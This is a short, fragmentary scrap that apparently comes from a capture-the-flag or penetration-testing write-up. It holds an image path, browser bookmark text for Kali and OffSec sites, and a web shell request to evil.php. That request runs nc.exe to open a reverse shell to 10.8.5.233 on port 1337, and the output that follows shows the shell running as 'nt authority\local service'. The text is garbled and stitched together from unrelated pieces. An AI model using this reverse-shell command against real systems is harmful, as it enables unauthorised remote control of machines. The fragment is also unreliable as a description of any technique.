 10.10.70.160/evil.php?cm
10.10.70.160/evil.php?cmd=c:\temp\nc.exe -nv 10.8.5.233 1337 -e cmd.exe
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
nt authority\local service nt authority\local service